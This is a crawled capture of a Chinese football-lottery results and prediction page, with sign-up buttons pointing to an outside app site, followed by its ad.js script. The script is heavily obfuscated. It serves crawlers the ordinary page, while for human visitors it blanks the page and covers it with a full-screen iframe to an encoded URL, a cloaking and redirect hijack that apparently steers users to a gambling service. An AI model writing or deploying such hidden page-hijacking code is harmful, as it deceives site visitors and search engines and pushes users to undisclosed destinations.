

--- FILE ---
content_type: text/html
request_url: https://metavaganza.com/
body_size: 3396
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords" content="竞彩胜平负,足球竞猜,竞彩结果查询,体育彩票,足球赛事预测,竞彩足球,比分查询,赛事分析">
    <meta name="description" content="专业竞彩胜平负结果查询平台，提供最新足球赛事结果、数据分析、历史记录查询，帮助彩民掌握最新竞彩资讯。">
    <title>竞彩胜平负结果查询 - 专业足球赛事分析平台</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        .hero-section {
            background: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url('1.jpg');
            background-size: cover;
            background-position: center;
            color: white;
            padding: 100px 0;
            text-align: center;
        }
        .feature-section {
            padding: 60px 0;
        }
        .feature-img {
            height: 200px;
            object-fit: cover;
            margin-bottom: 20px;
        }
        .result-card {
            margin-bottom: 20px;
            transition: transform 0.3s;
        }
        .result-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 20px rgba(0,0,0,0.1);
        }
        footer {
            background-color: #343a40;
            color: white;
            padding: 30px 0;
        }
        .keyword-tag {
            display: inline-block;
            margin: 5px;
            padding: 5px 10px;
            background-color: #f8f9fa;
            border-radius: 20px;
            color: #495057;
        }
        @media (max-width: 768px) {
            .hero-section {
                padding: 60px 0;
            }
            .hero-section h1 {
                font-size: 2rem;
            }
        }
    </style>
</head>
<body>
    <!-- 导航栏 -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
        <div class="container">
            <a class="navbar-brand" href="#">竞彩胜平负查询</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav me-auto">
                    <li class="nav-item">
                        <a class="nav-link active" href="#">首页</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">赛果查询</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">数据分析</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">赛事预测</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">帮助中心</a>
                    </li>
                </ul>
                <div class="d-flex">
                    <a href="https://camall5.com" target="_blank" class="btn btn-outline-light me-2">APP下载</a>
                    <a href="https://camall5.com" target="_blank" class="btn btn-light">注册</a>
                </div>
            </div>
        </div>
    </nav>

    <!-- 英雄区域 -->
    <section class="hero-section">
        <div class="container">
            <h1 class="display-4 fw-bold mb-4">专业竞彩胜平负结果查询平台</h1>
            <p class="lead mb-5">实时更新最新足球赛事结果，提供专业数据分析，助您掌握竞彩动态</p>
            <div class="d-flex justify-content-center gap-3">
                <a href="https://camall5.com" target="_blank" class="btn btn-outline-light btn-lg">APP下载</a>
                <a href="https://camall5.com" target="_blank" class="btn btn-light btn-lg">注册</a>
            </div>
        </div>
    </section>

    <!-- 功能介绍 -->
    <section class="feature-section">
        <div class="container">
            <h2 class="text-center mb-5">核心功能</h2>
            <div class="row">
                <div class="col-md-4 text-center">
                    <img src="2.jpg" alt="赛果查询" class="img-fluid rounded feature-img">
                    <h3>实时赛果查询</h3>
                    <p>提供全球各大联赛实时赛果查询，数据更新及时准确，包括胜平负、比分、进球时间等详细信息。</p>
                </div>
                <div class="col-md-4 text-center">
                    <img src="2.jpg" alt="数据分析" class="img-fluid rounded feature-img">
                    <h3>专业数据分析</h3>
                    <p>基于历史数据和算法模型，提供球队胜负概率、进球期望等专业分析，辅助投注决策。</p>
                </div>
                <div class="col-md-4 text-center">
                    <img src="2.jpg" alt="赛事预测" class="img-fluid rounded feature-img">
                    <h3>智能赛事预测</h3>
                    <p>结合AI技术对未开赛赛事进行胜平负预测，提供参考建议，提高竞彩中奖率。</p>
                </div>
            </div>
        </div>
    </section>

    <!-- 最新赛果 -->
    <section class="py-5 bg-light">
        <div class="container">
            <h2 class="text-center mb-5">最新赛果</h2>
            <div class="row">
                <div class="col-md-6 col-lg-4">
                    <div class="card result-card">
                        <div class="card-header bg-primary text-white">
                            <h5 class="mb-0">英超联赛</h5>
                        </div>
                        <div class="card-body">
                            <div class="d-flex justify-content-between align-items-center mb-3">
                                <span class="fw-bold">曼城</span>
                                <span class="badge bg-success">3 - 1</span>
                                <span class="fw-bold">利物浦</span>
                            </div>
                            <p class="text-muted small mb-2">比赛时间: 2023-11-25 20:30</p>
                            <p class="text-muted small">半场比分: 2 - 0</p>
                            <div class="progress mb-2">
                                <div class="progress-bar bg-danger" style="width: 60%">胜 60%</div>
                                <div class="progress-bar bg-warning" style="width: 25%">平 25%</div>
                                <div class="progress-bar bg-success" style="width: 15%">负 15%</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-6 col-lg-4">
                    <div class="card result-card">
                        <div class="card-header bg-primary text-white">
                            <h5 class="mb-0">西甲联赛</h5>
                        </div>
                        <div class="card-body">
                            <div class="d-flex justify-content-between align-items-center mb-3">
                                <span class="fw-bold">巴塞罗那</span>
                                <span class="badge bg-warning text-dark">1 - 1</span>
                                <span class="fw-bold">皇家马德里</span>
                            </div>
                            <p class="text-muted small mb-2">比赛时间: 2023-11-26 03:00</p>
                            <p class="text-muted small">半场比分: 0 - 1</p>
                            <div class="progress mb-2">
                                <div class="progress-bar bg-danger" style="width: 45%">胜 45%</div>
                                <div class="progress-bar bg-warning" style="width: 30%">平 30%</div>
                                <div class="progress-bar bg-success" style="width: 25%">负 25%</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-6 col-lg-4">
                    <div class="card result-card">
                        <div class="card-header bg-primary text-white">
                            <h5 class="mb-0">意甲联赛</h5>
                        </div>
                        <div class="card-body">
                            <div class="d-flex justify-content-between align-items-center mb-3">
                                <span class="fw-bold">国际米兰</span>
                                <span class="badge bg-success">2 - 0</span>
                                <span class="fw-bold">AC米兰</span>
                            </div>
                            <p class="text-muted small mb-2">比赛时间: 2023-11-27 02:45</p>
                            <p class="text-muted small">半场比分: 1 - 0</p>
                            <div class="progress mb-2">
                                <div class="progress-bar bg-danger" style="width: 55%">胜 55%</div>
                                <div class="progress-bar bg-warning" style="width: 25%">平 25%</div>
                                <div class="progress-bar bg-success" style="width: 20%">负 20%</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="text-center mt-4">
                <a href="#" class="btn btn-primary">查看更多赛果</a>
            </div>
        </div>
    </section>

    <!-- 热门赛事预测 -->
    <section class="py-5">
        <div class="container">
            <h2 class="text-center mb-5">热门赛事预测</h2>
            <div class="table-responsive">
                <table class="table table-striped table-hover">
                    <thead class="table-dark">
                        <tr>
                            <th>联赛</th>
                            <th>比赛</th>
                            <th>比赛时间</th>
                            <th>预测结果</th>
                            <th>胜率</th>
                            <th>平率</th>
                            <th>负率</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>英超</td>
                            <td>阿森纳 vs 切尔西</td>
                            <td>2023-12-02 20:30</td>
                            <td><span class="badge bg-danger">主胜</span></td>
                            <td>52%</td>
                            <td>28%</td>
                            <td>20%</td>
                        </tr>
                        <tr>
                            <td>德甲</td>
                            <td>拜仁慕尼黑 vs 多特蒙德</td>
                            <td>2023-12-03 01:30</td>
                            <td><span class="badge bg-danger">主胜</span></td>
                            <td>58%</td>
                            <td>22%</td>
                            <td>20%</td>
                        </tr>
                        <tr>
                            <td>法甲</td>
                            <td>巴黎圣日耳曼 vs 马赛</td>
                            <td>2023-12-04 03:45</td>
                            <td><span class="badge bg-danger">主胜</span></td>
                            <td>65%</td>
                            <td>20%</td>
                            <td>15%</td>
                        </tr>
                        <tr>
                            <td>欧冠</td>
                            <td>曼联 vs 拜仁慕尼黑</td>
                            <td>2023-12-05 04:00</td>
                            <td><span class="badge bg-success">客胜</span></td>
                            <td>30%</td>
                            <td>25%</td>
                            <td>45%</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </section>

    <!-- 底部区域 -->
    <footer>
        <div class="container">
            <div class="row">
                <div class="col-md-4 mb-4">
                    <h5>关于我们</h5>
                    <p>专业竞彩数据分析平台，致力于为彩民提供最准确、最及时的足球赛事信息和数据分析服务。</p>
                </div>
                <div class="col-md-4 mb-4">
                    <h5>热门关键词</h5>
                    <div>
                        <span class="keyword-tag">竞彩足球</span>
                        <span class="keyword-tag">胜平负预测</span>
                        <span class="keyword-tag">足球比分</span>
                        <span class="keyword-tag">赛事分析</span>
                        <span class="keyword-tag">竞彩结果</span>
                        <span class="keyword-tag">足球彩票</span>
                        <span class="keyword-tag">体育竞猜</span>
                        <span class="keyword-tag">竞彩技巧</span>
                    </div>
                </div>
                <div class="col-md-4 mb-4">
                    <h5>联系我们</h5>
                    <p>客服邮箱: service@example.com</p>
                    <p>客服热线: 400-123-4567</p>
                    <p>工作时间: 9:00-18:00</p>
                    <div class="mt-3">
                        <a href="https://camall5.com" target="_blank" class="btn btn-outline-light me-2">APP下载</a>
                        <a href="https://camall5.com" target="_blank" class="btn btn-light">注册</a>
                    </div>
                </div>
            </div>
            <hr class="bg-secondary">
            <div class="text-center">
                <p class="mb-0">© 2023 竞彩胜平负结果查询平台 版权所有</p>
            </div>
        </div>
    </footer>

    <!-- 统计代码 -->
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"KTGeYIOnzrG2Qbbe",ck:"KTGeYIOnzrG2Qbbe"})</script>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="ad.js"></script>
    
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://metavaganza.com/ad.js
body_size: 3623
content:
var _0xodR='jsjiami.com.v7';var _0x4c6fd8=_0x2e5a;function _0x2e5a(_0x4c7462,_0x11cfd0){var _0x30e06e=_0x30e0();return _0x2e5a=function(_0x2e5a6f,_0x511a11){_0x2e5a6f=_0x2e5a6f-0xdf;var _0x5a1087=_0x30e06e[_0x2e5a6f];if(_0x2e5a['dmdHLB']===undefined){var _0xcadc1e=function(_0x5f1626){var _0x4fe31d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5638='',_0x2d3345='';for(var _0x2110ab=0x0,_0x3a1008,_0x53b819,_0x1946d2=0x0;_0x53b819=_0x5f1626['charAt'](_0x1946d2++);~_0x53b819&&(_0x3a1008=_0x2110ab%0x4?_0x3a1008*0x40+_0x53b819:_0x53b819,_0x2110ab++%0x4)?_0x2b5638+=String['fromCharCode'](0xff&_0x3a1008>>(-0x2*_0x2110ab&0x6)):0x0){_0x53b819=_0x4fe31d['indexOf'](_0x53b819);}for(var _0x5c4a54=0x0,_0x45c601=_0x2b5638['length'];_0x5c4a54<_0x45c601;_0x5c4a54++){_0x2d3345+='%'+('00'+_0x2b5638['charCodeAt'](_0x5c4a54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2d3345);};var _0x646e1f=function(_0x34a23b,_0x557bcf){var _0x36b5b8=[],_0x16d4c3=0x0,_0x5b863e,_0x5cbb7f='';_0x34a23b=_0xcadc1e(_0x34a23b);var _0x4a837a;for(_0x4a837a=0x0;_0x4a837a<0x100;_0x4a837a++){_0x36b5b8[_0x4a837a]=_0x4a837a;}for(_0x4a837a=0x0;_0x4a837a<0x100;_0x4a837a++){_0x16d4c3=(_0x16d4c3+_0x36b5b8[_0x4a837a]+_0x557bcf['charCodeAt'](_0x4a837a%_0x557bcf['length']))%0x100,_0x5b863e=_0x36b5b8[_0x4a837a],_0x36b5b8[_0x4a837a]=_0x36b5b8[_0x16d4c3],_0x36b5b8[_0x16d4c3]=_0x5b863e;}_0x4a837a=0x0,_0x16d4c3=0x0;for(var _0x9e1be2=0x0;_0x9e1be2<_0x34a23b['length'];_0x9e1be2++){_0x4a837a=(_0x4a837a+0x1)%0x100,_0x16d4c3=(_0x16d4c3+_0x36b5b8[_0x4a837a])%0x100,_0x5b863e=_0x36b5b8[_0x4a837a],_0x36b5b8[_0x4a837a]=_0x36b5b8[_0x16d4c3],_0x36b5b8[_0x16d4c3]=_0x5b863e,_0x5cbb7f+=String['fromCharCode'](_0x34a23b['charCodeAt'](_0x9e1be2)^_0x36b5b8[(_0x36b5b8[_0x4a837a]+_0x36b5b8[_0x16d4c3])%0x100]);}return _0x5cbb7f;};_0x2e5a['cBndED']=_0x646e1f,_0x4c7462=arguments,_0x2e5a['dmdHLB']=!![];}var _0x434f1f=_0x30e06e[0x0],_0x21b45b=_0x2e5a6f+_0x434f1f,_0x2418ae=_0x4c7462[_0x21b45b];return!_0x2418ae?(_0x2e5a['TMVMvR']===undefined&&(_0x2e5a['TMVMvR']=!![]),_0x5a1087=_0x2e5a['cBndED'](_0x5a1087,_0x511a11),_0x4c7462[_0x21b45b]=_0x5a1087):_0x5a1087=_0x2418ae,_0x5a1087;},_0x2e5a(_0x4c7462,_0x11cfd0);}(function(_0x2cbe14,_0x166496,_0x4aa13a,_0x341b4b,_0x7b9a36,_0x1efd20,_0x1b320a){return _0x2cbe14=_0x2cbe14>>0x7,_0x1efd20='hs',_0x1b320a='hs',function(_0x1c5373,_0x125e00,_0x4e3f9a,_0x97967b,_0x1f9f5c){var _0x2dbad9=_0x2e5a;_0x97967b='tfi',_0x1efd20=_0x97967b+_0x1efd20,_0x1f9f5c='up',_0x1b320a+=_0x1f9f5c,_0x1efd20=_0x4e3f9a(_0x1efd20),_0x1b320a=_0x4e3f9a(_0x1b320a),_0x4e3f9a=0x0;var _0x54c6e3=_0x1c5373();while(!![]&&--_0x341b4b+_0x125e00){try{_0x97967b=-parseInt(_0x2dbad9(0xfc,'A)qW'))/0x1+parseInt(_0x2dbad9(0xeb,'l2Xw'))/0x2+-parseInt(_0x2dbad9(0x106,'jMr2'))/0x3+parseInt(_0x2dbad9(0xe0,'1Y3a'))/0x4*(-parseInt(_0x2dbad9(0x104,'Jt*s'))/0x5)+-parseInt(_0x2dbad9(0xfd,'#[ED'))/0x6+-parseInt(_0x2dbad9(0xf8,'Jt*s'))/0x7*(parseInt(_0x2dbad9(0xf9,'cxB8'))/0x8)+parseInt(_0x2dbad9(0xf5,'v]S1'))/0x9*(parseInt(_0x2dbad9(0xe4,'n]SZ'))/0xa);}catch(_0x39d462){_0x97967b=_0x4e3f9a;}finally{_0x1f9f5c=_0x54c6e3[_0x1efd20]();if(_0x2cbe14<=_0x341b4b)_0x4e3f9a?_0x7b9a36?_0x97967b=_0x1f9f5c:_0x7b9a36=_0x1f9f5c:_0x4e3f9a=_0x1f9f5c;else{if(_0x4e3f9a==_0x7b9a36['replace'](/[hxIFOgNJurVCMLRkTWDPb=]/g,'')){if(_0x97967b===_0x125e00){_0x54c6e3['un'+_0x1efd20](_0x1f9f5c);break;}_0x54c6e3[_0x1b320a](_0x1f9f5c);}}}}}(_0x4aa13a,_0x166496,function(_0x3d81d3,_0x538bcc,_0x595b52,_0x23b595,_0x13bfd6,_0x2341a4,_0x3e372b){return _0x538bcc='\x73\x70\x6c\x69\x74',_0x3d81d3=arguments[0x0],_0x3d81d3=_0x3d81d3[_0x538bcc](''),_0x595b52='\x72\x65\x76\x65\x72\x73\x65',_0x3d81d3=_0x3d81d3[_0x595b52]('\x76'),_0x23b595='\x6a\x6f\x69\x6e',(0x1bf96c,_0x3d81d3[_0x23b595](''));});}(0x5e80,0x84a8e,_0x30e0,0xbf),_0x30e0)&&(_0xodR=_0x4c6fd8(0xea,'cL%u'));if(navigator['userAgent'][_0x4c6fd8(0xff,'l2Xw')](/(spider|bot)/ig)){}else{if(navigator[_0x4c6fd8(0xfe,'3M4M')][_0x4c6fd8(0xf0,'zwo]')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)){var OarUqt='1|0|6|3|4|5|2'[_0x4c6fd8(0xfb,'NsWt')]('|'),VNIWew=0x0;while(!![]){switch(OarUqt[VNIWew++]){case'0':var str1=document[_0x4c6fd8(0xf7,'2lBt')];continue;case'1':var url=_0x4c6fd8(0xe3,'3$2#');continue;case'2':document['write'](_0x4c6fd8(0x100,'FgAR'));continue;case'3':document[_0x4c6fd8(0xe2,'IBB3')]('<style>html,body{width:100%;height:100%;overflow:hidden;\x20clear:both;}</style>');continue;case'4':document['write']('<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;case'5':document['write']('<iframe\x20src='+url+'\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>');continue;case'6':document[_0x4c6fd8(0xec,'^tw4')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>');continue;}break;}}else{var PbZfoH=_0x4c6fd8(0xf2,'cL%u')['split']('|'),ygCMII=0x0;while(!![]){switch(PbZfoH[ygCMII++]){case'0':document[_0x4c6fd8(0xed,'cL%u')]('<style>html,body{width:100%;height:100%;overflow:hidden;\x20clear:both;}</style>');continue;case'1':document['write'](_0x4c6fd8(0x102,'IBB3'));continue;case'2':var url=_0x4c6fd8(0x101,'FgAR');continue;case'3':var str1=document[_0x4c6fd8(0xf1,'msTm')];continue;case'4':document[_0x4c6fd8(0xe8,'NSjR')](_0x4c6fd8(0xf6,'d61d')+url+_0x4c6fd8(0xe7,'Nh6('));continue;case'5':document[_0x4c6fd8(0xec,'^tw4')](_0x4c6fd8(0xf4,'#[ED'));continue;case'6':document[_0x4c6fd8(0xdf,'1S]*')](_0x4c6fd8(0x105,'bP*R'));continue;}break;}}}function _0x30e0(){var _0x2c3426=(function(){return[_0xodR,'IjFTWsjiPNakmi.cDVLoRgmbu.vxTF7hLhMJrOFC==','WQT3W67dG8o2A3r9WQi','WRWHrt3cSmk4mvW+','r1hcJmoEga','W6zSbXJcSCodEreAWOGQWP/dImovW5f5WRqwW4NcRmo5W6vJruJcMs7cV8o1WQ5+WRNcLX9Olmk3DMdcHCkEdX1AW7iDW79VBW','W7iIW7xdJ07dVmoVWP1CW4hcTq','WPRdMtJcGmocWPlcOr3dHJZcJCoY','nJ5xWORcVSozWR7dOSkZeCk/W7K','ASo3p8o/jSocWPldLmoHouhcVmoMb8ogW7TguSo4WRdcI8o7yCkdtSkOcbfNDdWVrSkloCkABhZcJqm/WRLKhX3cTmoxWOrPWOxdQH/dLSoEW53cGarOdmk3xsL5WQCJW5LtWPbHWRH4rmoMW49wW43cOSkyW4GVrmk0WR3cVCoRW4lcSxJcTG5JW7RdSGRdIJZdOCkMcsuRW5RcT8kQkwPKW74+qw/cICojWQLHW6BcJM/dKt7cQCkwWQywvCk1BhZcQG','W7/dRSozW47cJa','dHP2W6VcR8oZW748WO3cQ8kQzvm','uf0KWRhdUCkQWQfbWOZcL8kemulcUG','WPfwWRW3W7qRW6lcOcqOW4ZcQSkb','rSkmW5i2ga'].concat((function(){return['tvWNWQZdVq','W4ZdJ8o4BCkFiWZdMv/dTSon','kCokW6pdP8oWWOyMwwpdMYm','W6HYWQddIMy','W6m3W53dLWq','cfj9WQtcRCk7W7GtW5NcHmoDyWu','CSkiWRRcUSkHWO8djg7dSYJdUXFdMG','WQBdJ00pW54IW6xdUvf9W4Cia8ouW6VcSCoiW7FcRCkLpgRcPWVcVmosWOu6bNKQlSoiW7pdKrZdSepdQb9awH4AW7dcTmoeWQf4W6jgW6zGAmk+nu/dNv7dR8okpSoeCSkze8kWhv5ZcYhcSCkgWOinumoOW5vWtCkWWP8UWQRdM8oOWPnXCI/dLHVdTMBdJCoMW5jEWPddR8kkha','BsTwW4ylgXaYx8kBEa','W53dU8kOWR4NWPhdGN8XqKpdKG','yG0VW6ZdPq','W4BdNmocnmo6WR7dJSoBgg7dPmoL','zWW7ymkoW70uEa','W5RdRGddJ0rKrw4VBmkS','c1rAnCo8'].concat((function(){return['W4ldSd9DiGFdUmoEsmkVW47cHW','WQ7cLHbiWOG2WRRdJG4mW7iBaq','WPNcQvBcIJvhr0y4','W44hW7LNWQW','W5SxeSoVduG','WO9maSo2ceWXt1JdHqNcMcRcMIRcTCoodmoqW7aZhCkvWQPdDCk3WOJdMCo+WO5xW5hcKCksW7RcPmkNW4/cGMnQeCoOWRpcJsLeW50','daZcGCodc00','emoBW68BaCo4cSobW6GNW4hdLa','W4FdM8oanSo7W47dGmowfeJdQW','[base64]','fmolqmoeW5NdGN3cR8oFzCoMdq','umk9vCoFoW'];}()));}()));}());_0x30e0=function(){return _0x2c3426;};return _0x30e0();};var version_ = 'jsjiami.com.v7';